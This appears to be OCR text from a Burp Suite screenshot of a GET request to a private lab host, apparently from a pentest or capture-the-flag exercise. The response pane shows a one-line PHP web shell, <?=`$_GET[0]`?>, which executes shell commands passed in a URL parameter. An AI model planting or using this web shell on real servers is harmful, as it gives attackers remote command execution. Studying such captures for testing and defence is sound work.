 Request
Response
Pretty Raw Hex Hackvertor \n
Pretty Raw Hex Render Hackvertor \n
1 GET / HTTP/1.1
2 Host: 192.168.1.3
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: es-419,es;q=0.9
9 Cookie: PHPSESSID=jghlqf3dkfdua6fm96ho2m5el9
10 If-None-Match: "128-5a8e9a431c517-gzip"
11 If-Modified-Since: Thu, 25 Jun 2020 14:45:19 GMT
12 Connection: close
13
14
<?=`$_GET[0]`?>
Search... 0 matches
Search... 0 matches